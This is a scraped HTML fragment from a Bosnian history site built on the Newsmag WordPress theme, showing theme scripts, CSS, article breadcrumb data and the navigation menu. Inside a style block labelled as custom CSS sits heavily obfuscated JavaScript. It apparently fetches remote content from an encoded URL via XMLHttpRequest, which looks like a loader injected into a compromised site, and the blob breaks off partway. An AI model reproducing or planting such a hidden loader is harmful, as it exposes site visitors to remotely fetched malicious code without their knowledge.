	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="18a8beeb3c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/uncategorized",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu",
                    "name": "&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-82156 single-format-standard nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
